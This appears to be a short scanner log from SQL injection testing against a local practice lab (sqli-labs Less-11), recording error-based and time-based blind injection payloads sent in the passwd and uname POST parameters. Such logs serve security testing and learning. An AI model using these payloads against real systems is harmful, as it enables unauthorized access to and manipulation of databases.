 [+] [Error] dbms: [MySQL]
ReqMethod: [POST]
ReqUrl: [http://192.168.168.139/sqli/Less-11/]
parameter: [passwd]
parameterValue: [pass'))%20waitfor%20delay%20'0:0:8'%20--s]
regexp_ret: [SQL syntax; check the manual that corresponds to your MySQL]
[+] [Time] dbms: [MySQL]
ReqMethod: [POST]
ReqUrl: [http://192.168.168.139/sqli/Less-11/]
parameter: [uname]
parameterValue: [admin.0=(select(0)from(select(sleep(0)))v)/*'=(select(0)from(select(sleep(0)))v)='%22=(select(0)from(select(sleep(0)))v
regexp_ret: [None]